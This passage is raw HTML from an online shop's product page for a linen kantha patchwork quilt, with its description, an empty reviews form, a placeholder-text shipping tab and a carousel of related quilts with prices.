			<a href="https://veetraglinen.com/compare/" data-id="8721" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="c1a6a9e18a" data-product-id="8721" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-visits-count wd-style-with-bg wd-hide" data-product-id="8721">
			<span class="wd-visits-count-number">0</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
		
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled.jpg&description=Linen+kantha+quilt+90+x+108+in%2F+queen+size+quilt+%2FPatchwork+quilt%2F+Linen+Ethnic+Quilt+%2F+linen+Throw+Gudri+Rally+Bedspread+Blanket+Coverlet" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Beautiful White Elegant cover made with Patchwork Linen pieces to liven up any decor!<br />
It has hand embroidery done with bright rainbow colored threads which makes it unique and sets it apart.</p>
<p>Patching different fabrics along with beautifully intricate kantha embroidery on linen fabric, this pure linen table cloth is very elegant , and will blend in with any room decor ! It perfect for parties when entertaining or even for cozy family dinners.</p>
<p>It is thoroughly checked and washed before it leaves our warehouse, but it may have some imperfections owing to the fact that it is made of vintage linen pieces.</p>
<p>It is machine washable.</p>
<p>This can be uses as:-<br />
Picnic throw, Bedspread, Coverlet, Play mat, Beach Blanket, Wall décor, Wall hanging, Couch throw</p>
<p>Size: 90 in x 108 in (228 cm x 274 cm)</p>
<p>Fabric: 100% Pure Linen</p>
<p>Colour: Multi colour, bright vibrant colours , pastel colours </p>
<p>Weight: 2-3kg</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://veetraglinen.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8721' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
																	</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-601"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-30 products-bordered-grid-ins" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8469 status-publish last instock product_cat-kantha-quilts product_tag-bedcover product_tag-blanket product_tag-bohemian_style product_tag-handmade product_tag-kantha product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_quilt product_tag-linen_throw product_tag-patchwork product_tag-picnic_mat product_tag-ralli_quilt product_tag-rally_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8469">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/pure-linen-kantha-quilt-king-size-handmade-stonewashed-patchwork-white-hand-embroidered-throw-gudri-rally-bedspread-blanket-coverlet-hand/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8468" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8469" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/pure-linen-kantha-quilt-king-size-handmade-stonewashed-patchwork-white-hand-embroidered-throw-gudri-rally-bedspread-blanket-coverlet-hand/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8469"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="c1a6a9e18a" data-product-id="8469" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/pure-linen-kantha-quilt-king-size-handmade-stonewashed-patchwork-white-hand-embroidered-throw-gudri-rally-bedspread-blanket-coverlet-hand/">Pure Linen Kantha Quilt King Size Handmade Stonewashed Patchwork White Hand Embroidered Throw Gudri Rally Bedspread  Blanket Coverlet hand</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8469" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8469" data-product_sku="234" aria-label="Add &ldquo;Pure Linen Kantha Quilt King Size Handmade Stonewashed Patchwork White Hand Embroidered Throw Gudri Rally Bedspread  Blanket Coverlet hand&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8486 status-publish first instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8486">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8485" alt="Kantha Quilt" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8486" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8486"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="c1a6a9e18a" data-product-id="8486" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/">Linen kantha quilt/ twin size quilt 60&#215;90 in/Patchwork quilt/ Linen bedspread / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8486" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8486" data-product_sku="2010" aria-label="Add &ldquo;Linen kantha quilt/ twin size quilt 60x90 in/Patchwork quilt/ Linen bedspread / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8502 status-publish last instock product_cat-kantha-quilts product_tag-bedcover product_tag-blanket product_tag-bohemian_style product_tag-geometric_pattern product_tag-handmade product_tag-kantha product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_throw product_tag-patchwork product_tag-picnic_mat product_tag-ralli_quilt product_tag-rally_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8502">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-5/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8501" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8502" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8502"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="c1a6a9e18a" data-product-id="8502" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-5/">Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8502" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8502" data-product_sku="2110" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8488 status-publish first instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8488">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857955787_ox5w-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8487" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857955787_ox5w-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857955787_ox5w-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857955787_ox5w-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857955787_ox5w-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857955787_ox5w-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8488" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8488"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="c1a6a9e18a" data-product-id="8488" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/">Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8488" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8488" data-product_sku="2,00,72,020" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8492 status-publish last instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8492">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-cotton-filled-queen-size-quilt-patchwork-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8491" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8492" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-cotton-filled-queen-size-quilt-patchwork-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8492"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="c1a6a9e18a" data-product-id="8492" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-cotton-filled-queen-size-quilt-patchwork-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/">Linen kantha quilt 90 x 108 in/ Cotton filled queen size quilt /Patchwork quilt/ linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
